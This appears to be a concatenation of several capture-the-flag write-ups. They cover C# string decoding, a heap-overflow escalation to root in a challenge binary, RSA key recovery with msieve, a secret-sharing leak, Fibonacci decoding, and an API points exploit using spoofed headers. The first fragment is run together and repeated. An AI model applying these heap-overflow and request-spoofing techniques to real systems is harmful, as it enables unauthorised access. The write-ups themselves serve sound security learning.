In the third stage, we are again given encrpyted string, and using debugger we can see what Encode method looks like.
Using the Dream.<Encode>g__fm|3_3 function (fm33 in the code below), we can make a dictionary for all characters. We will do it only for characters that appear in our solution, so let's write reverse method:
string dict = "";for (int i = 1; i < 256; i++) { string find = fm33((char)i)+"/"; if (text2.Contains(find)) { dict += Convert.ToChar((byte)i) + " is encrypted with " + find + Environment.NewLine; }}">string text = "3c3cf1df89fe832aefcc22fc82017cd57bef01df54235e21414122d78a9d88cfef3cf10c829ee32ae4ef01dfa1951cd51b7b22fc82433ef7ef418cdf8a9d802101ef64f9a495268fef18d52882324f217b1bd64b82017cd57bef01df255288f7593922712c958029e7efccdf081f8808a6efd5287595f821482822f6cb95f821cceff4695495268fefe72ad7821a67ae0060ad"; // given encrypted stringbyte[] array = new byte[]{ (byte)(xm & 255UL), (byte)(xm >> 8 & 255UL), (byte)(xm >> 16 & 255UL), (byte)(xm >> 24 & 255UL), (byte)(xm >> 32 & 255UL), (byte)(xm >> 40 & 255UL), (byte)(xm >> 48 & 255UL), (byte)(xm >> 56 & 255UL)};string text2 = "";for (int i = 0; i < text.Length/2; i++) text2 += Convert.ToChar((byte)(StringToByteArrayFastest("" + text[i * 2] + text[i*2 + 1])[0] ^ array[i % array.Length]));
string dict = "";for (int i = 1; i < 256; i++) { string find = fm33((char)i)+"/"; if (text2.Contains(find)) { dict += Convert.ToChar((byte)i) + " is encrypted with " + find + Environment.NewLine; }}</div>The code from above will give us encrypted data - text2, and dictionary - dict. All we need to do is to replace all the occurences of dict values in text2, and we will get the solution. ( The whole process could have been automated using String.Replace(), but considering it didn't work for extended ASCII for some reason, I decided to do it manually cause string was not that long ).Sleeperio Sleeperio Disappeario Instanterio!After we completed all three stages, we get the flag: corctf{4l1c3_15_1n_d33p_tr0ubl3_b3c4us3_1_d1d_n0t_s4v3_h3r!!:c}</article> </div> </div>
The code from above will give us encrypted data - text2, and dictionary - dict. All we need to do is to replace all the occurences of dict values in text2, and we will get the solution. ( The whole process could have been automated using String.Replace(), but considering it didn't work for extended ASCII for some reason, I decided to do it manually cause string was not that long ).Sleeperio Sleeperio Disappeario Instanterio!
After we completed all three stages, we get the flag: corctf{4l1c3_15_1n_d33p_tr0ubl3_b3c4us3_1_d1d_n0t_s4v3_h3r!!:c}
</readme-toc>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
**tl;dr**
+ Race condition to change the type.+ Leak using uninitialized memory and get rip with overflow.
**Challenge Points:** 1000 **No of Solves:** 1 **Challenge Author:** [3agl3](https://twitter.com/3agl31) |
## Challenge __(CShell)__
- This is a typical ctf challenge with a binary file and the source code.- From the source code we can see that we can only gain shell when the uid is 0.
> ### structure of the Challenge :smile:
- To exploit the challenge we have to find a way to become "root". Lets first understand the workflow of the challenge and find a way to exploit it.- We start with what happens from the main function.
1. The binary allocates 2 chunks on the heap of the same sizes. * **root_t**: 0x20 (0x30) --> FastBinChunk. * **user_t**: 0x20 (0x30) --> FastBinChunk.
2. There are 2 objects that are freed() from the heap and they are of the following sizes: * `Eric_buff` : 0x80 (0x90) --> **This is a smallbin chunk.** * `Charlie_buff` : 0x50 (0x60) --> **This is a fastbin chunk.**- Both of these chunks fill up the tcache but in different indexes. Since they are of different sizes.
3. There is an allocation of the user object that is of the type struct_user and then the root allocation of the type struct_user. They are allocated in the followingway. * `user = malloc(sizeof(struct users)*4)` * `root = user + 1`
4. There follows a couple of str copies. They copy strings into the `user -> name`and `root -> name` buffers.
5. The setup() function is called that allows us to do the following: * Enter the username and password. * Specify our own size to `malloc()` and input into this buffer is limited to 201 bytes. __Therefore this can be a possible heap overflow when we allocate a chunk of size < 200 bytes :smile:__
7. The logout function looks intresting since it does the following. * It gets the name of the user * There is a loop that checks for the username and checks if the user exists if not, the program exists; if True the programs asks for the password and updates `uid` * Using the user `root` and password `guessme=)` will never work since when we enter a password it is hashed first then checks against the password that is stored in `ptr -> ptr -> password`. Therefore our hashed `guessme=)` will be strcompared against the unhashed `guessme=)` and this will never be true.
## Exploitation
- We need to find a way to chain the freed chunks in the tcache and the possible heap overflow.- The structure of the heap will be as follows. ``` +-------------------------------+ | Address of root_t | +-------------------------------+ | Address of user_t | +-------------------------------+ | alex_buff | +-------------------------------+ | charlie_buff | ----> This is a freed fastbin chunk (Inside the Tcache) +-------------------------------+ | johnyy buff | +-------------------------------+ | eric_buff | -----> This is a freed SmallBinChunk (Inside the Tcache) +-------------------------------+ | user | +-------------------------------+ | root | +-------------------------------+ ```- Therefore using the power that we have been given. The power to supply the size ofa chunk we want to allocate + 8. We will allocate (120) as the size and `malloc()` will return to us a chunk of the same size from the tcache that is `eric_buff` and so using our heap overflow vuln we can overflow into `root`and write into the `root->password`with our desired hashed password.- When we now `logout()` and provide the username as `root` and password as `our_unhashed_password`this will bypass the check `strcmp(hash, ptr -> ptr >password)`.- Checking `whoami` we are now root and can now spawn a shell =).
|
## My Sieve### Challenge> We have captured one of the most brilliant spies who successfully broke a private key! All the [information](https://cr.yp.toc.tf/tasks/recovered_54f706f7fb8fc9718a4600d0000987ea4bcb03d8.txz) gathered and we believe they are enough to reconstruct the way he used to break the key. Now, can you help us to find the secret message?
We are given the encrypted flag:
```enc = 17774316754182701043637765672766475504513144507864625935518462040899856505354546178499264702656639970102754546327338873353871389580967004810214134215521924626871944954513679198245322915573598165643628084858678915415521536126034275104881281802618561405075363713125886815998055449593678564456363170087233864817```
A corrupted pem file:
```-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCB*QKBgQCkRgRCyTcSwlBKmERQV/BHkurS5QnYz7Rm18OjxuuWT3A*Ueqzq7fHISey2NEEtral/*E7v2Dy59DYHoRAAouWQd03ZYWnvU5mWoYRcpNmHIj8q*+FOtBWcCGzMZ8uxOxaV74vqqerjxyRI14rXZ+QOcNM/TMM84h0rl/IKqqWsQIDAQAB-----END PUBLIC KEY-----```
and a `msieve.dat` file, which is a file outputted while using msieve https://github.com/radii/msieve.
### Solution
#### Msieve
Looking at the data file, we see that a `~350` bit number
```0x1dabd3bb8e99101030cd7094eb15dd525cb0f02065694604071c2a8b10228f30cc12d08fc9caa8d97c65ff481```
was factored. We can recover the factors using the command:
```./msieve 17012713766362055606937340593828012836774345940104644978558327325254454345526470012917476548051189037528193```
where we must ensure the data file is in the correct directory. Looking into the log file we find:
```Fri Jul 30 19:34:05 2021 Msieve v. 1.46Fri Jul 30 19:34:05 2021 random seeds: 98cfb443 69ab82ccFri Jul 30 19:34:05 2021 factoring 17012713766362055606937340593828012836774345940104644978558327325254454345526470012917476548051189037528193 (107 digits)Fri Jul 30 19:34:06 2021 no P-1/P+1/ECM available, skippingFri Jul 30 19:34:06 2021 commencing quadratic sieve (106-digit input)Fri Jul 30 19:34:06 2021 using multiplier of 11Fri Jul 30 19:34:06 2021 using generic 32kb sieve coreFri Jul 30 19:34:06 2021 sieve interval: 39 blocks of size 32768Fri Jul 30 19:34:06 2021 processing polynomials in batches of 6Fri Jul 30 19:34:06 2021 using a sieve bound of 4223251 (149333 primes)Fri Jul 30 19:34:06 2021 using large prime bound of 633487650 (29 bits)Fri Jul 30 19:34:06 2021 using double large prime bound of 6968329308179250 (45-53 bits)Fri Jul 30 19:34:06 2021 using trial factoring cutoff of 53 bitsFri Jul 30 19:34:06 2021 polynomial 'A' values have 14 factorsFri Jul 30 19:34:06 2021 restarting with 35905 full and 2217078 partial relationsFri Jul 30 19:34:06 2021 149536 relations (35905 full + 113631 combined from 2217078 partial), need 149429Fri Jul 30 19:34:07 2021 begin with 2252983 relationsFri Jul 30 19:34:07 2021 reduce to 393304 relations in 11 passesFri Jul 30 19:34:07 2021 attempting to read 393304 relationsFri Jul 30 19:34:08 2021 recovered 393304 relationsFri Jul 30 19:34:08 2021 recovered 385553 polynomialsFri Jul 30 19:34:08 2021 attempting to build 149536 cyclesFri Jul 30 19:34:08 2021 found 149535 cycles in 5 passesFri Jul 30 19:34:08 2021 distribution of cycle lengths:Fri Jul 30 19:34:08 2021 length 1 : 35905Fri Jul 30 19:34:08 2021 length 2 : 25563Fri Jul 30 19:34:08 2021 length 3 : 24612Fri Jul 30 19:34:08 2021 length 4 : 20585Fri Jul 30 19:34:08 2021 length 5 : 15651Fri Jul 30 19:34:08 2021 length 6 : 10638Fri Jul 30 19:34:08 2021 length 7 : 6982Fri Jul 30 19:34:08 2021 length 9+: 9599Fri Jul 30 19:34:08 2021 largest cycle: 19 relationsFri Jul 30 19:34:08 2021 matrix is 149333 x 149535 (43.3 MB) with weight 10166647 (67.99/col)Fri Jul 30 19:34:08 2021 sparse part has weight 10166647 (67.99/col)Fri Jul 30 19:34:09 2021 filtering completed in 3 passesFri Jul 30 19:34:09 2021 matrix is 143467 x 143531 (41.8 MB) with weight 9815366 (68.38/col)Fri Jul 30 19:34:09 2021 sparse part has weight 9815366 (68.38/col)Fri Jul 30 19:34:09 2021 saving the first 48 matrix rows for laterFri Jul 30 19:34:09 2021 matrix is 143419 x 143531 (24.4 MB) with weight 7565741 (52.71/col)Fri Jul 30 19:34:09 2021 sparse part has weight 4961307 (34.57/col)Fri Jul 30 19:34:09 2021 matrix includes 64 packed rowsFri Jul 30 19:34:09 2021 using block size 57412 for processor cache size 65536 kBFri Jul 30 19:34:09 2021 commencing Lanczos iterationFri Jul 30 19:34:09 2021 memory use: 24.2 MBFri Jul 30 19:34:10 2021 linear algebra at 4.2%, ETA 0h 0mFri Jul 30 19:34:34 2021 lanczos halted after 2270 iterations (dim = 143416)Fri Jul 30 19:34:34 2021 recovered 16 nontrivial dependenciesFri Jul 30 19:34:35 2021 p2 factor: 11Fri Jul 30 19:34:35 2021 prp53 factor: 37517726695590864161261967849116722975727713562769161Fri Jul 30 19:34:35 2021 prp53 factor: 41223455646589331474862018682296591762663841134030283Fri Jul 30 19:34:35 2021 elapsed time 00:00:30```
and so we have the three factors of the number:
```Fri Jul 30 19:34:35 2021 p2 factor: 11Fri Jul 30 19:34:35 2021 prp53 factor: 37517726695590864161261967849116722975727713562769161Fri Jul 30 19:34:35 2021 prp53 factor: 41223455646589331474862018682296591762663841134030283```
Now the question was, how does this 350 bit integer relate to the corrupted public key?
#### Corrupted Key
Looking at the corrupted key, we see 4 `*` though the file. This means naively we have `64**4` different `N` which are valid. The assumption was that one of these `N` would share factors the factored number from msieve.
Looking into the pem format, we actually find the first character must be `i` and so only three chr remain to be searched through. To try and find the correct `N` we looked for `gcd(X,N)!=0` for all possible keys:
```pythonfrom math import gcd
corrupt_N = 0xa4460442c93712c2504a98445057f04792ead2e509d8cfb466d7c3a3c6eb964f700051eab3abb7c72127b2d8d104b6b6a5fc013bbf60f2e7d0d81e8440028b9641dd376585a7bd4e665a86117293661c88fca80f853ad0567021b3319f2ec4ec5a57be2faaa7ab8f1c91235e2b5d9f9039c34cfd330cf38874ae5fc82aaa96b1X = 0x1dabd3bb8e99101030cd7094eb15dd525cb0f02065694604071c2a8b10228f30cc12d08fc9caa8d97c65ff481offsets = [356, 620, 752]
for a in range(64): for b in range(64): for c in range(64): N = corrupt_N | (a<<offsets[0]) | (b<<offsets[1]) | (c<<offsets[2]) if gcd(N, X) > 2**32: print("w00t") print(a, b, c) print(N) print(gcd(N, X))```
However, running this script we found no values of `N` which had `X`, or a factor of `X` as a common divisor. The rest of the CTF we tried guessing other things, but nothing worked out.
During the CTF, this was solved once, by HXP, who solved it by using `X//11` as the public key:
```pythonfrom Crypto.Util.number import * p = 37517726695590864161261967849116722975727713562769161q = 41223455646589331474862018682296591762663841134030283N = p*qphi = (p-1)*(q-1)e = 0x10001d = pow(e,-1,phi)enc = 17774316754182701043637765672766475504513144507864625935518462040899856505354546178499264702656639970102754546327338873353871389580967004810214134215521924626871944954513679198245322915573598165643628084858678915415521536126034275104881281802618561405075363713125886815998055449593678564456363170087233864817 flag = long_to_bytes(pow(enc,d,N))print(flag) # b'CCTF{l34Rn_WorK_bY__Msieve__A5aP}'```
This was an unintended solution, and worked as the flag was small enough. Seeing this, it's dissapointing that we didnt try this guess, but we were so sure the .pem was needed for the solve, I guess this didnt occur to any of us.
### True Solution
After the CTF ended, the real pem was released.
```$ cat pubkey.pem -----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCkRgRCyTcSwlBKmERQV/BHkurT5QnYz7Rm18OjxuuWT3AhUeqzq7fHISey2NEEtral/jE7v2Dy59DYHoRAAouWQd02ZYWnvU5mWoYRcpNmHIj8qk+FOtBWcCGzMZ8uxOxaV74vqqerjxyRI14rXZ+QOcNL/TMM84h0rl/IKqqWsQIDAQAB-----END PUBLIC KEY-----
$ cat pubkey_corrupted.pem -----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCB*QKBgQCkRgRCyTcSwlBKmERQV/BHkurS5QnYz7Rm18OjxuuWT3A*Ueqzq7fHISey2NEEtral/*E7v2Dy59DYHoRAAouWQd03ZYWnvU5mWoYRcpNmHIj8q*+FOtBWcCGzMZ8uxOxaV74vqqerjxyRI14rXZ+QOcNM/TMM84h0rl/IKqqWsQIDAQAB-----END PUBLIC KEY-----```
It turns out that `N` was corrupted not only in the four `*` throughout the file, but additionally the chracaters at the end of the first three lines were also modified... Using the correct pem we find:
```pythonx = 17012713766362055606937340593828012836774345940104644978558327325254454345526470012917476548051189037528193n = 115356776450250827754686976763822189563265178727141719602571509315861796708491086355344129261506721466097001689191320289269213116060519988849918021824941560396659801251826221296538423055226122464968459205865316769204109964482429845998764457962631301677585992875791654646257335269595789163018282966936558671537print(gcd(x, n))# 1546610342396550509721576417620728439706758721827694998050757029568586758684224546628861504368289912502563```
and so our idea was right, but we didnt not understand all the changes. Essentially after factoring `X` with msieve, the challenge was to replace all `*` and also know to modify the end of each line. If you have any intuition on why this is the case, I would love to know.
##### Flag
`CCTF{l34Rn_WorK_bY__Msieve__A5aP}` |
# Task
I set up a secret sharing system with my friends, but now my friends all hate me. Can you help me get the secret anyway?
*Attachment with the source code:*
```pythonimport random, sysfrom crypto.util.number import long_to_bytes
def bxor(ba1,ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
bits = 128shares = 30
poly = [random.getrandbits(bits) for _ in range(shares)]flag = open("/challenge/flag.txt","rb").read()
random.seed(poly[0])print(bxor(flag, long_to_bytes(random.getrandbits(len(flag)*8))).hex())
try: x = int(input('Take a share... BUT ONLY ONE. '))except: print('Do you know what an integer is?') sys.exit(1)if abs(x) < 1: print('No.')else: print(sum(map(lambda i: poly[i] * pow(x, i), range(len(poly)))))```
# Task analysis
First thing that catches the eye is that this "secret sharing system" isn't actually a polite one - it responses with a heartfelt insult if we dare to send it something but integer. Maybe that's the real reason why all friends hate you now, Shamir? Anyway, after hours of googling what an integer is and overcoming a sudden impostor syndrom attack I was able to finally recover from such a terrible assault and start investigating source code. Below is a scratch of how it works:- 30 random numbers (`shares`) 128 bits long are generated when we connect to server and are put into array called `poly`- First `share` of `poly` is used as seed for a subsequent number generation- Each flag character is XOR ed with randomly generated bits and result is printed to us as a hex value- Then we are requested to enter aforementioned integer `x`- `x` is used to calculate sum `poly[i] * x ** i`, where `i = 0, 1 ... 29`. This sum is also printed
# Finding vulnerability
So far, we are given two values:1. Encrypted flag2. Some sum of `shares` that depends on our input `x`
To get the flag we need to decrypt it. To decrypt the flag we need to know the key. Once we get it, we can simply XOR it with the encrypted flag for decryption. Key is some randomly generated number. Fortunately for us, first `share` of `poly` is used as a seed for key generation. So if we know the `poly[1]` then we'll be able to replicate key generation.
We know that `poly[0]` along with other `shares` is used to calculated the sum of shares. This sum also depends on `x`, our input. Let's investigate deeper the relation between `x` and sum of `shares` and see what we can get out of it.
For demonstration purpose, let's consider:`poly = [42, 33, 54]`for `x = 3````42 * (3^0) = 4233 * (3^1) = 9954 * (3^2) = 486sum = 42 + 99 + 486 = 627```Hope that now it's clear how the sum is calculated. But `x = 3` is not that useful for us - there's no way we can get `poly[1]` which is `42` from `627`. Let's consider more interesting case where `x = 1000````42 * (1000^0) = 4233 * (1000^1) = 3300054 * (1000^2) = 54000000sum = 42 + 33000 + 54000000 = 54033042```Bingo! You see it? Last two digits of sum is actually the first `share` that we are looking for. So, by entering `x = 10^n` where `n > len(poly[0])` we are able to easily extract first `share` from the resulting sum.
# Assembling exploit
Let's get `poly[1]` first. I am a lazy one, so I just did it manually: ```f79ace6c50045d9617387178738bc492c8a36bce6f62065ffd1712060127afTake a share... BUT ONLY ONE. 100000000000000000000000000000000000000000000000000000000034478190794372095687151499154929969606000000000000000000189455481892595731087980110991446798558000000000000000000114630140621231452731774690192563700399000000000000000000106632736526610982274784394939300666050000000000000000000291631389647804997343114057740596739647000000000000000000172012636010265165504878126886679875380000000000000000000336861561406951606841928859228335262394000000000000000000161848776124756622238036523550575234204000000000000000000206862146054773644222270964178367439926000000000000000000224747282815671094222821409187167038646000000000000000000167733096288035467315188096730334274378000000000000000000197540947692537841721737142231640993834000000000000000000255889694312681513731712154838030686397000000000000000000179179493363428125430318105043279961232000000000000000000042849152778181079831098138309449439970000000000000000000132016736123401412585347409983527651970000000000000000000128062869669623764825957631887084013359000000000000000000282823708958133194464944972998546961307000000000000000000258963511533578375727556494488139105966000000000000000000106113149607806035776895731827681332171000000000000000000317662669549313551440810288726726989624000000000000000000333094458583116878063642005820211993426000000000000000000323902500681250286825223845301590529386000000000000000000067066857889771218669374826568658446582000000000000000000213694534015072472486306685687034856088000000000000000000035020349875265934224376635827160468187000000000000000000323763878541563552432622617181982778364000000000000000000126141063774744186389048070631075055350000000000000000000121036704086086339233282037033529357567000000000000000000005071636503793964919135745354381215807```
now all that is left to do is to generate key using `poly[0]` and XOR it with a given encrypted flag:
```python#!/usr/bin/python3
import randomfrom Crypto.Util.number import long_to_bytes, bytes_to_long
def bxor(ba1, ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
encrypted_flag = 'f79ace6c50045d9617387178738bc492c8a36bce6f62065ffd1712060127af'poly_0 = 5071636503793964919135745354381215807
random.seed(poly_0)key = long_to_bytes(random.getrandbits(len(encrypted_flag)*4))print(key)flag = bxor(long_to_bytes(int(encrypted_flag, 16)), key)print(flag.decode())```
After running this script we will get the flag:rarctf{n3v3r_trust_4n_1nt3g3r}
## Interesting factFormula for sum calculation is very similar to the positional system formula (https://en.wikipedia.org/wiki/Numeral_system#Positional_systems_in_detail) but the latter one has some restrictions |
# fibinary 205 points
# DescriptionWarmup your crypto skills with the superior number system!
- [enc.py](https://github.com/MikelAcker/CTF_WRITEUPS_2021/blob/main/corCTF_2021_Writeup/Crypto/fibinary/enc.py)- [flag.enc](https://github.com/MikelAcker/CTF_WRITEUPS_2021/blob/main/corCTF_2021_Writeup/Crypto/fibinary/flag.enc)
# SolutionThe `flag.enc` file contains binaries.```10000100100 10010000010 10010001010 10000100100 10010010010 10001000000 10100000000 10000100010 00101010000 10010010000 00101001010 10000101000 10000010010 00101010000 10010000000 10000101000 10000010010 10001000000 00101000100 10000100010 10010000100 00010101010 00101000100 00101000100 00101001010 10000101000 10100000100 00000100100```I converted them to text with [Binary to Text Translator](https://www.rapidtables.com/convert/number/binary-to-ascii.html) but it just gave me nothing *useful*.
Let's look the `enc.py`!```pythonfib = [1, 1]for i in range(2, 11): fib.append(fib[i - 1] + fib[i - 2])
def c2f(c): n = ord(c) b = '' for i in range(10, -1, -1): if n >= fib[i]: n -= fib[i] b += '1' else: b += '0' return b
flag = open('flag.txt', 'r').read()enc = ''for c in flag: enc += c2f(c) + ' 'with open('flag.enc', 'w') as f: f.write(enc.strip())```The first three lines assigns `[1,1]` to `fib` then do *for in range loop* and appends *something* to `fib`.
Let's add `print(fib)` after *for loop* to see what the *fib* will be.```pythonfib = [1, 1]for i in range(2, 11): fib.append(fib[i - 1] + fib[i - 2])
print(fib)...```It prints.```sh$ python3 enc.py[1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]Traceback (most recent...```So, we can remove the first three lines and just leave `fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]` to make the code cleaner!```python#fib = [1, 1]#for i in range(2, 11):# fib.append(fib[i - 1] + fib[i - 2])fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]
...```Next, it defines `c2f` function.```pythondef c2f(c): n = ord(c) b = '' for i in range(10, -1, -1): if n >= fib[i]: n -= fib[i] b += '1' else: b += '0' return b```Let's say *character* 'c' is passed to this function.
`n` variable will becomes 99 because `ord('c')` will returns integer representing the **Unicode** code point of 'c' which is 99.
Next, in *for loop*, `n` is first compared with 10th index of `fib` which is 89.`n` is greater so, `n` becomes 10 which is `99 - 89` and add '1' to `b`.Then, `n` will be compared with 9th index of `fib` which is 55. 10 is less than 55 so, '0' is added to `b`...```ord('c') -> 99
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 99 (n is greater than 89)b = '1'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 10 (n is less than 55)b = '10'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 10 (n is less than 34)b = '100'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 10 (n is less than 21)b = '1000'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 10 (n is less than 13)b = '10000'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 10 (n is greater than 8)b = '100001'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 2 (n is less than 5)b = '1000010'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 2 (n is less than 3)b = '10000100'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 2 (n is equal to 2)b = '100001001'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 0(n is less than 1)b = '1000010010'
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]n = 0(n is less than 1)b = '10000100100'```The thing is that there is a *way* to get the *character* back```bin = 10000100100#reverse the binrev(bin) = 00100100001
fib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]
[1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89] [0, 0, 1, 0, 0, 1, 0, 0, 0, 0, 1] | | | V V V 2 + 8 + 89 = 99
chr(99) = 'c'```With this way, we can get our flag back!!!
### solve.py```pythonfib = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89]
encs = []
with open("flag.enc","r") as file: encs = file.read().split(" ")
flag = ""
for enc in encs: ascii_code = 0 for index in range(11): if enc[index] == '1': ascii_code += fib[10 - index]
flag += chr(ascii_code)
print(flag)``````sh$ python3 solve.pycorctf{b4s3d_4nd_f1bp!113d}
```
*flag*: `corctf{b4s3d_4nd_f1bp!113d}` |
This is `api` challenge with no vulnerablity. May be `the purpose of this challenge is to understand the code`.
Challenge description--

Challenge url--

`--Solution--`
`1# Create user using post request to "/api/user/new-token" by adding header "Authorization: 0nlyL33tHax0rsAll0w3d"('0nlyL33tHax0rsAll0w3d' is in config.py')`

`2# Post request to "/api/user/nothing-here" with "Authorization: (Your user token)". Your will See '{"detail": "requests were the same :rooFrozen:"}'`

`3# Add one random header(such as 'X-Forward-For: 127.0.0.1') and request again "/api/user/nothing-here"`

`4# If you see '{"detail": "i'm being hacked :rooNobooli: :banhammer:"}', that mean you get 100 points. You can check by going to "/api/user/points"`

`5# Repeat doing this(3#) until you get 1000 points.`

`6# When you get 1000 points, go to "/api/admin/flag" and enjoy your flag. :)`

